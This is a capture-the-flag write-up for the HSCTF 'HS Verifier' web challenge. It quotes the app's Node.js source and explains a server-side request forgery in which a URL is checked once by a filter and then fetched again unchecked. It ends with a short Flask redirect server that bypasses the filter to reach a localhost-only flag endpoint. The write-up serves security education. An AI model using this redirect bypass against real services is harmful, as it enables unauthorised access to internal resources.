HSCTF - HS Verifier

Table of Contents
Challenge statement #
Being a web challenge, a website is provided in the statement, alongside the application’s source code and a Dockerfile.

The website asks for two links, and after clicking “Go!”, displays a diff between the two pages.

In the source code we can find the following endpoints for the application:
app.get('/', (req, res) => {
res.render('index');
});
app.get('/flag', (req, res) => {
if(req.connection.remoteAddress == '::1'){
res.send(flag)}
else{
res.send("Forbidden", 503)}
});
app.post('/diff', async (req, res) => {
let { url1, url2 } = req.body
if(typeof url1 !== 'string' || typeof url2 !== 'string'){
return res.send({error: 'Inválido formato'})
};
let urls = [url1, url2];
for(url of urls){
const valid = await validifyURL(url);
if(!valid){
return res.send({error: `Request to ${url} was denied`});
};
};
const difference = await diffURLs(urls);
res.render('diff', {
lines: difference
});
});
From this snippet, it is clear that the objective of the challenge is to somehow get a request to the /flag endpoint coming from localhost.
This can be achieved by tricking the web server into perform that request through an SSRF vulnerability.
Working the problem #
At first it may seem that simply placing “localhost” on one of the main page’s inputs, would display the flag in the diff. However, when attempting that strategy, the server sends back this response:

This is due to the validifyURL function, also provided in the source code:
async function validifyURL(url){
valid = await fetch(url, {agent: ssrfFilter(url)})
.then((response) => {
return true
})
.catch(error => {
return false
});
return valid;
};
There is an SSRF filter implemented, which blocks any requested directed to itself. Providing the public IP also doesn’t work.
The solution is to somehow provide a link that passes the SSRF filter, but still makes a call to localhost when performing the diff.
Note that the response from the SSRF filter is ignored.
This means that the application must make another request in order to perform the diff, as is confirmed in the diffURLs function.
async function diffURLs(urls){
try{
const pageOne = await fetch(urls[0]).then((r => {return r.text()}));
const pageTwo = await fetch(urls[1]).then((r => {return r.text()}));
return Diff.diffLines(pageOne, pageTwo)
} catch {
return 'error!'
}
};
Solution #
By providing a link to a controlled server, it is possible to redirect the SSRF filter’s request to a valid URL and then redirect the next request to localhost. A way to achieve this is through a simple Flask application:
from flask import Flask, redirect, g
app = Flask(__name__)
local = False
@app.route('/')
def index():
global local
if not local:
local = True
return redirect("https://github.com")
else:
return redirect("http://127.0.0.1/flag")
app.run('0.0.0.0', 5000)
Providing this web server’s link to the site will display the flag on the page.